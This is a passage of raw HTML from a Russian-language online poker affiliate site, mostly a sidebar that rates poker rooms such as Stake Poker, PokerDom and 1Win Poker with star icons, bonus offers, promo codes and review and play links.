/><input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --><!-- /COMMENTS --><!-- SUBSCRIBE --></div></div><!-- ASIDE START --><div class="col-xs-12 col-lg-4 col-md-4 col-sm-12 "><aside class="aside_sidebar"><aside class="side-rooms"><div class="side-rooms__h2">Рейтинг покер-румов</div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/stake-poker/" class="sidebar-room__logo" title="Stake Poker"><img src="https://onlinepokerigrat.com/wp-content/uploads/stake-rum-6.png" alt="Stake Poker" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg>					5.0				</div><div class="sidebar-room__bonus">250% для новичков</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="POKERRU"			data-promotime="14"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/onlinepokigra_stake_POKERRU.gif" data-casinoname="Stake Poker"  data-bonus_text="250% для новичков" >						POKERRU						<svg width="0" height="0" style="display: none" xmlns="http://www.w3.org/2000/svg"><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="btn-promo"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.25 9.5C8.25 8.80964 8.80964 8.25 9.5 8.25H20.5C21.1904 8.25 21.75 8.80964 21.75 9.5V20.5C21.75 21.1904 21.1904 21.75 20.5 21.75H9.5C8.80964 21.75 8.25 21.1904 8.25 20.5V9.5ZM9.75 9.75V20.25H20.25V9.75H9.75Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.25 3C2.25 2.58579 2.58579 2.25 3 2.25H4.98453C5.39874 2.25 5.73453 2.58579 5.73453 3C5.73453 3.41421 5.39874 3.75 4.98453 3.75H3.75V5.0168C3.75 5.43101 3.41421 5.7668 3 5.7668C2.58579 5.7668 2.25 5.43101 2.25 5.0168V3Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M3 12.2561C3.41421 12.2561 3.75 12.5919 3.75 13.0061V14.2501H4.99853C5.41274 14.2501 5.74853 14.5859 5.74853 15.0001C5.74853 15.4143 5.41274 15.7501 4.99853 15.7501H3C2.58579 15.7501 2.25 15.4143 2.25 15.0001V13.0061C2.25 12.5919 2.58579 12.2561 3 12.2561Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M12.251 3C12.251 2.58579 12.5868 2.25 13.001 2.25H14.9998C15.414 2.25 15.7498 2.58579 15.7498 3V5.0076C15.7498 5.42181 15.414 5.7576 14.9998 5.7576C14.5856 5.7576 14.2498 5.42181 14.2498 5.0076V3.75H13.001C12.5868 3.75 12.251 3.41421 12.251 3Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M7.26416 3C7.26416 2.58579 7.59995 2.25 8.01416 2.25H10.0042C10.4184 2.25 10.7542 2.58579 10.7542 3C10.7542 3.41421 10.4184 3.75 10.0042 3.75H8.01416C7.59995 3.75 7.26416 3.41421 7.26416 3Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M3 7.25C3.41421 7.25 3.75 7.58579 3.75 8V9.99936C3.75 10.4136 3.41421 10.75 3 10.75C2.58579 10.75 2.25 10.4142 2.25 10V8C2.25 7.58579 2.58579 7.25 3 7.25Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15 7.25C15.4142 7.25 15.75 7.58579 15.75 8V9.33819L14.25 9.33825V8C14.25 7.58579 14.5858 7.25 15 7.25Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24658 15C7.24658 14.5858 7.58237 14.25 7.99658 14.25H9.00028C9.4145 14.25 9.75028 14.5858 9.75028 15C9.75028 15.4142 9.4145 15.75 9.00028 15.75H7.99658C7.58237 15.75 7.24658 15.4142 7.24658 15Z" fill="currentColor"/></symbol></svg><svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/stake-poker/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/stakepoker/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/pokerdom/" class="sidebar-room__logo" title="PokerDom"><img src="https://onlinepokerigrat.com/wp-content/uploads/pokerdom-logo-w.png" alt="PokerDom" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 13" xmlns="http://www.w3.org/2000/svg"><path d="M5.03347 4.51241L6 1.92759L6.96653 4.51241C7.06491 4.77551 7.31102 4.95432 7.59163 4.96658L10.3486 5.08705L8.18898 6.80503C7.96916 6.97989 7.87516 7.26921 7.95021 7.53988L8.68759 10.1992L6.38634 8.6761C6.1521 8.52108 5.84789 8.52108 5.61366 8.6761L3.31241 10.1992L4.04979 7.53988C4.12484 7.26921 4.03084 6.97989 3.81102 6.80503L1.65138 5.08705L4.40837 4.96658C4.68898 4.95432 4.93509 4.77551 5.03347 4.51241Z" fill="currentColor" fill-opacity="0.01" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5.99999 0.871033C5.92252 0.871033 5.84505 0.91435 5.81266 1.00098L4.56513 4.33729C4.53702 4.41246 4.46671 4.46355 4.38653 4.46705L0.828008 4.62254C0.643198 4.63062 0.567463 4.86371 0.712231 4.97887L3.49974 7.19631C3.56254 7.24627 3.5894 7.32894 3.56796 7.40627L2.6162 10.8387C2.56677 11.0169 2.76505 11.161 2.91931 11.0589L5.88961 9.09305C5.92307 9.0709 5.96153 9.05983 5.99999 9.05983V0.871033Z" fill="currentColor"/></svg>					4.9				</div><div class="sidebar-room__bonus">100% до 50,000</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="PDRUS"			data-promotime="15"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/03_onlinepokerigrat.gif" data-casinoname="PokerDom"  data-bonus_text="100% до 50,000" >						PDRUS						        <svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/pokerdom/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/pokerdom/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/jackpoker/" class="sidebar-room__logo" title="Джек Покер"><img src="https://onlinepokerigrat.com/wp-content/uploads/jackpoker-hires-white.png" alt="Джек Покер" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 13" xmlns="http://www.w3.org/2000/svg"><path d="M5.03347 4.51241L6 1.92759L6.96653 4.51241C7.06491 4.77551 7.31102 4.95432 7.59163 4.96658L10.3486 5.08705L8.18898 6.80503C7.96916 6.97989 7.87516 7.26921 7.95021 7.53988L8.68759 10.1992L6.38634 8.6761C6.1521 8.52108 5.84789 8.52108 5.61366 8.6761L3.31241 10.1992L4.04979 7.53988C4.12484 7.26921 4.03084 6.97989 3.81102 6.80503L1.65138 5.08705L4.40837 4.96658C4.68898 4.95432 4.93509 4.77551 5.03347 4.51241Z" fill="currentColor" fill-opacity="0.01" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5.99999 0.871033C5.92252 0.871033 5.84505 0.91435 5.81266 1.00098L4.56513 4.33729C4.53702 4.41246 4.46671 4.46355 4.38653 4.46705L0.828008 4.62254C0.643198 4.63062 0.567463 4.86371 0.712231 4.97887L3.49974 7.19631C3.56254 7.24627 3.5894 7.32894 3.56796 7.40627L2.6162 10.8387C2.56677 11.0169 2.76505 11.161 2.91931 11.0589L5.88961 9.09305C5.92307 9.0709 5.96153 9.05983 5.99999 9.05983V0.871033Z" fill="currentColor"/></svg>					4.8				</div><div class="sidebar-room__bonus">300% + 20%</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="COPYCOD"			data-promotime="14"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/JackPoker_COPYCOD.gif" data-casinoname="Джек Покер"  data-bonus_text="300% + 20%" >						COPYCOD						        <svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/jackpoker/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/jackpoker/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/1winpoker/" class="sidebar-room__logo" title="1Win Poker"><img src="https://onlinepokerigrat.com/wp-content/uploads/1win_onlinepokerigrat_711x280.png" alt="1Win Poker" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 13" xmlns="http://www.w3.org/2000/svg"><path d="M5.03347 4.51241L6 1.92759L6.96653 4.51241C7.06491 4.77551 7.31102 4.95432 7.59163 4.96658L10.3486 5.08705L8.18898 6.80503C7.96916 6.97989 7.87516 7.26921 7.95021 7.53988L8.68759 10.1992L6.38634 8.6761C6.1521 8.52108 5.84789 8.52108 5.61366 8.6761L3.31241 10.1992L4.04979 7.53988C4.12484 7.26921 4.03084 6.97989 3.81102 6.80503L1.65138 5.08705L4.40837 4.96658C4.68898 4.95432 4.93509 4.77551 5.03347 4.51241Z" fill="currentColor" fill-opacity="0.01" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5.99999 0.871033C5.92252 0.871033 5.84505 0.91435 5.81266 1.00098L4.56513 4.33729C4.53702 4.41246 4.46671 4.46355 4.38653 4.46705L0.828008 4.62254C0.643198 4.63062 0.567463 4.86371 0.712231 4.97887L3.49974 7.19631C3.56254 7.24627 3.5894 7.32894 3.56796 7.40627L2.6162 10.8387C2.56677 11.0169 2.76505 11.161 2.91931 11.0589L5.88961 9.09305C5.92307 9.0709 5.96153 9.05983 5.99999 9.05983V0.871033Z" fill="currentColor"/></svg>					4.7				</div><div class="sidebar-room__bonus">500% до 200,000</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="COPCOD"			data-promotime="14"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/1win_COPCOD.gif" data-casinoname="1Win Poker"  data-bonus_text="500% до 200,000" >						COPCOD						        <svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/1winpoker/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/1winpoker/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/poker-planets/" class="sidebar-room__logo" title="Poker Planets"><img src="https://onlinepokerigrat.com/wp-content/uploads/loader-logo-e762774055e17bcdd893-240x28-1.png" alt="Poker Planets" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 